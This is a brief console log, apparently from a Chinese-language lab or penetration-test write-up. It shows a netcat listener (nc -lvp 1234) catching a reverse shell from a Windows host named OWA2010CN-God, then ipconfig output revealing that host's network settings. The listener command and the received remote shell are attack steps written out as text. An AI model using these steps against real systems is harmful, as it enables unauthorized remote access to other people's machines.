 C:\>nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.3.31] from OWA2010CN-God [192.168.3.21] 61166
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\>